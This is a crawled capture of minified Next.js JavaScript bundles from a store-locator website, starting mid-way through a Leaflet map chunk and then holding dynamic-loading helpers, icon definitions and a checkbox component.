t.map.on({popupopen:a,popupclose:l}),null==t.overlayContainer?(null!=n&&o.setLatLng(n),o.openOn(t.map)):t.overlayContainer.bindPopup(o),function(){t.map.off({popupopen:a,popupclose:l}),t.overlayContainer?.unbindPopup(),t.map.removeLayer(o)}},[e,t,r,n])})},9540:(e,t,n)=>{n.d(t,{e:()=>u});var r=n(5457),o=n(531),a=n(819),l=n(5752);let u=(0,r.X3)(function({url:e,...t},n){let r=new l.TileLayer(e,(0,o.P)(t,n));return(0,a.Q)(r,n)},function(e,t,n){let{opacity:r,zIndex:o}=t;null!=r&&r!==n.opacity&&e.setOpacity(r),null!=o&&o!==n.zIndex&&e.setZIndex(o);let{url:a}=t;null!=a&&a!==n.url&&e.setUrl(a)})},9736:(e,t,n)=>{n.d(t,{U$:()=>u,W4:()=>a,dk:()=>l,fB:()=>o});var r=n(2115);function o(e){return Object.freeze({__version:1,map:e})}function a(e,t){return Object.freeze({...e,...t})}let l=(0,r.createContext)(null);function u(){let e=(0,r.use)(l);if(null==e)throw Error("No context provided: useLeafletContext() can only be used in a descendant of <MapContainer>");return e}}}]);
//# sourceMappingURL=907.df8494dba2aefc50.js.map

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://store-locator.underarmour.com/_next/static/chunks/9999-540cfa46b49e4e59.js?dpl=dpl_8MsjCjurfHAQhrRvos96keuT18KL
body_size: 2415
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[9999],{255:(e,t,n)=>{"use strict";function r(e){let{moduleIds:t}=e;return null}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"PreloadChunks",{enumerable:!0,get:function(){return r}}),n(5155),n(7650),n(5744),n(589)},2146:(e,t,n)=>{"use strict";function r(e){let{reason:t,children:n}=e;return n}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"BailoutToCSR",{enumerable:!0,get:function(){return r}}),n(5262)},4054:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{bindSnapshot:function(){return o},createAsyncLocalStorage:function(){return l},createSnapshot:function(){return u}});let n=Object.defineProperty(Error("Invariant: AsyncLocalStorage accessed in runtime where it is not available"),"__NEXT_ERROR_CODE",{value:"E504",enumerable:!1,configurable:!0});class r{disable(){throw n}getStore(){}run(){throw n}exit(){throw n}enterWith(){throw n}static bind(e){return e}}let a="undefined"!=typeof globalThis&&globalThis.AsyncLocalStorage;function l(){return a?new a:new r}function o(e){return a?a.bind(e):r.bind(e)}function u(){return a?a.snapshot():function(e,...t){return e(...t)}}},4516:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(9946).A)("map-pin",[["path",{d:"M20 10c0 4.993-5.539 10.193-7.399 11.799a1 1 0 0 1-1.202 0C9.539 20.193 4 14.993 4 10a8 8 0 0 1 16 0",key:"1r0f0z"}],["circle",{cx:"12",cy:"10",r:"3",key:"ilqhr7"}]])},5028:(e,t,n)=>{"use strict";n.d(t,{default:()=>a.a});var r=n(6645),a=n.n(r)},5744:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorage",{enumerable:!0,get:function(){return r.workAsyncStorageInstance}});let r=n(7828)},5968:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(9946).A)("list",[["path",{d:"M3 12h.01",key:"nlz23k"}],["path",{d:"M3 18h.01",key:"1tta3j"}],["path",{d:"M3 6h.01",key:"1rqtza"}],["path",{d:"M8 12h13",key:"1za7za"}],["path",{d:"M8 18h13",key:"1lx6n3"}],["path",{d:"M8 6h13",key:"ik3vkj"}]])},6151:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(9946).A)("shopping-bag",[["path",{d:"M6 2 3 6v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V6l-3-4Z",key:"hou9p0"}],["path",{d:"M3 6h18",key:"d0wm0j"}],["path",{d:"M16 10a4 4 0 0 1-8 0",key:"1ltviw"}]])},6645:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return a}});let r=n(8229)._(n(7357));function a(e,t){var n;let a={};"function"==typeof e&&(a.loader=e);let l={...a,...t};return(0,r.default)({...l,modules:null==(n=l.loadableGenerated)?void 0:n.modules})}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},6981:(e,t,n)=>{"use strict";n.d(t,{C1:()=>M,bL:()=>x});var r=n(2115),a=n(6101),l=n(6081),o=n(5185),u=n(5845),s=n(5503),i=n(7602),d=n(3236),c=n(3655),f=n(5155),p="Checkbox",[y,h]=(0,l.A)(p),[b,k]=y(p),v=r.forwardRef((e,t)=>{let{__scopeCheckbox:n,name:l,checked:s,defaultChecked:i,required:d,disabled:p,value:y="on",onCheckedChange:h,form:k,...v}=e,[j,m]=r.useState(null),x=(0,a.s)(t,e=>m(e)),M=r.useRef(!1),P=!j||k||!!j.closest("form"),[O=!1,A]=(0,u.i)({prop:s,defaultProp:i,onChange:h}),C=r.useRef(O);return r.useEffect(()=>{let e=null==j?void 0:j.form;if(e){let t=()=>A(C.current);return e.addEventListener("reset",t),()=>e.removeEventListener("reset",t)}},[j,A]),(0,f.jsxs)(b,{scope:n,state:O,disabled:p,children:[(0,f.jsx)(c.sG.button,{type:"button",role:"checkbox","aria-checked":_(O)?"mixed":O,"aria-required":d,"data-state":w(O),"data-disabled":p?"":void 0,disabled:p,value:y,...v,ref:x,onKeyDown:(0,o.m)(e.onKeyDown,e=>{"Enter"===e.key&&e.preventDefault()}),onClick:(0,o.m)(e.onClick,e=>{A(e=>!!_(e)||!e),P&&(M.current=e.isPropagationStopped(),M.current||e.stopPropagation())})}),P&&(0,f.jsx)(g,{control:j,bubbles:!M.current,name:l,value:y,checked:O,required:d,disabled:p,form:k,style:{transform:"translateX(-100%)"},defaultChecked:!_(i)&&i})]})});v.displayName=p;var j="CheckboxIndicator",m=r.forwardRef((e,t)=>{let{__scopeCheckbox:n,forceMount:r,...a}=e,l=k(j,n);return(0,f.jsx)(d.C,{present:r||_(l.state)||!0===l.state,children:(0,f.jsx)(c.sG.span,{"data-state":w(l.state),"data-disabled":l.disabled?"":void 0,...a,ref:t,style:{pointerEvents:"none",...e.style}})})});m.displayName=j;var g=e=>{let{control:t,checked:n,bubbles:a=!0,defaultChecked:l,...o}=e,u=r.useRef(null),d=(0,s.Z)(n),c=(0,i.X)(t);r.useEffect(()=>{let e=u.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(d!==n&&t){let r=new Event("click",{bubbles:a});e.indeterminate=_(n),t.call(e,!_(n)&&n),e.dispatchEvent(r)}},[d,n,a]);let p=r.useRef(!_(n)&&n);return(0,f.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:null!=l?l:p.current,...o,tabIndex:-1,ref:u,style:{...e.style,...c,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function _(e){return"indeterminate"===e}function w(e){return _(e)?"indeterminate":e?"checked":"unchecked"}var x=v,M=m},7108:(e,t,n)=>{"use strict";n.d(t,{A:()=>r});let r=(0,n(9946).A)("package",[["path",{d:"M11 21.73a2 2 0 0 0 2 0l7-4A2 2 0 0 0 21 16V8a2 2 0 0 0-1-1.73l-7-4a2 2 0 0 0-2 0l-7 4A2 2 0 0 0 3 8v8a2 2 0 0 0 1 1.73z",key:"1a0edw"}],["path",{d:"M12 22V12",key:"d0xqtd"}],["polyline",{points:"3.29 7 12 12 20.71 7",key:"ousv84"}],["path",{d:"m7.5 4.27 9 5.15",key:"1c824w"}]])},7357:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"default",{enumerable:!0,get:function(){return s}});let r=n(5155),a=n(2115),l=n(2146);function o(e){return{default:e&&"default"in e?e.default:e}}n(255);let u={loader:()=>Promise.resolve(o(()=>null)),loading:null,ssr:!0},s=function(e){let t={...u,...e},n=(0,a.lazy)(()=>t.loader().then(o)),s=t.loading;function i(e){let o=s?(0,r.jsx)(s,{isLoading:!0,pastDelay:!0,error:null}):null,u=!t.ssr||!!t.loading,i=u?a.Suspense:a.Fragment,d=t.ssr?(0,r.jsxs)(r.Fragment,{children:[null,(0,r.jsx)(n,{...e})]}):(0,r.jsx)(l.BailoutToCSR,{reason:"next/dynamic",children:(0,r.jsx)(n,{...e})});return(0,r.jsx)(i,{...u?{fallback:o}:{},children:d})}return i.displayName="LoadableComponent",i}},7828:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"workAsyncStorageInstance",{enumerable:!0,get:function(){return r}});let r=(0,n(4054).createAsyncLocalStorage)()},8413:()=>{}}]);
//# sourceMappingURL=9999-540cfa46b49e4e59.js.map